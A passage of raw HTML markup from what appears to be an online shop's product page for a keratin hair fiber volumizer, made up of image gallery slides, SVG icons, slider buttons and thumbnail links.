  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=1946" alt="" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=246 246w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=493 493w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=600 600w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=713 713w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=823 823w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=990 990w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=1100 1100w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=1206 1206w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=1346 1346w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=1426 1426w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=1646 1646w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=1946 1946w" width="1946" height="2459" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27954303434950">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15569154900166__main-27954303467718"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15569154900166__main-27954303467718"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.3071895424836601; --preview-ratio: 1.3071895424836601;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=1946" alt="" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=246 246w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=493 493w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=600 600w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=713 713w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=823 823w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=990 990w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=1100 1100w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=1206 1206w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=1346 1346w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=1426 1426w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=1646 1646w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=1946 1946w" width="1946" height="1489" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15569154900166__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=1946" alt="" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=246 246w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=493 493w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=600 600w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=713 713w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=823 823w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=990 990w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=1100 1100w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=1206 1206w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=1346 1346w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=1426 1426w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=1646 1646w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=1946 1946w" width="1946" height="1489" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27954303467718">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15569154900166__main-27954303533254"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15569154900166__main-27954303533254"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=1946" alt="" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=246 246w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=493 493w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=600 600w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=713 713w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=823 823w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=990 990w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=1100 1100w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=1206 1206w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=1346 1346w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=1426 1426w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=1646 1646w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15569154900166__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=1946" alt="" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=246 246w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=493 493w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=600 600w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=713 713w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=823 823w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=990 990w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=1100 1100w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=1206 1206w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=1346 1346w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=1426 1426w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=1646 1646w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27954303533254">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15569154900166__main-27954303828166"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15569154900166__main-27954303828166"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=1946" alt="" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=246 246w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=493 493w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=600 600w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=713 713w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=823 823w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=990 990w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=1100 1100w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=1206 1206w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=1346 1346w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=1426 1426w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=1646 1646w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15569154900166__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=1946" alt="" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=246 246w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=493 493w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=600 600w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=713 713w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=823 823w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=990 990w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=1100 1100w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=1206 1206w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=1346 1346w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=1426 1426w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=1646 1646w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27954303828166">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--15569154900166__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--15569154900166__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--15569154900166__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--15569154900166__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--15569154900166__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--15569154900166__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--15569154900166__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--15569154900166__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--15569154900166__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--15569154900166__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--15569154900166__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--15569154900166__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15569154900166__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden medium-hide large-up-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--15569154900166__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15569154900166__main"
        class="thumbnail-list list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--15569154900166__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--15569154900166__main-27954303107270"
              data-media-position="1"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--15569154900166__main"
                aria-describedby="Thumbnail-template--15569154900166__main-1
"
              >
                <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=416" alt="2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=54 54w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=74 74w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=104 104w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=162 162w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=208 208w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=324 324w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15569154900166__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15569154900166__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15569154900166__main-27954347704518"
              data-media-position="2"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--15569154900166__main"
                aria-describedby="Thumbnail-template--15569154900166__main-2
"
              >
                <img src="//www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=416" alt="2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)" srcset="//www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=54 54w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=74 74w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=104 104w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=162 162w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=208 208w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=324 324w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15569154900166__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15569154900166__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--15569154900166__main-27954347933894"
              data-media-position="3"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--15569154900166__main"
                aria-describedby="Thumbnail-template--15569154900166__main-3
"
              >
